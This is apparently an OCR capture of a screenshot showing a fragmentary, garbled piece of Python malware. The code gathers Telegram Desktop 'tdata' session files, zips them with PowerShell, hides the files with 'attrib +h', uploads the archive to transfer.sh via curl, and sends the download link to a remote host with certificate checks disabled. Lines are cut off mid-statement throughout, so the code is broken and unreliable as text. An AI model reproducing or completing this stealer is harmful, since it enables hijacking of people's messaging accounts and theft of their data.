
                + 
r'\\misc\\tdata\\user_d
                + savepath

                + 
r'\\misc\\tdata\\emoji\
            )

            run(
f'powershell Compress-Arc
            run(
f'attrib +h "
{savepath}
"'
            run(
f'attrib +h "
{zip_file}
"'
            link = (

"https://transfer.sh/"
                + run(
f"curl -T \"
{zip_fi
"https://transfer.sh/
                )[
1
]

            )

            requests.get(

f"https://itduh2irtgjfx5g
                verify=
False
,

            )

            run(
f"echo no >%localappdata%